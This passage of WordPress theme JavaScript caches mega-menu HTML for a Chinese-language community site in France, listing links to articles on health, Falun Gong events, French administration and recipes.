                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  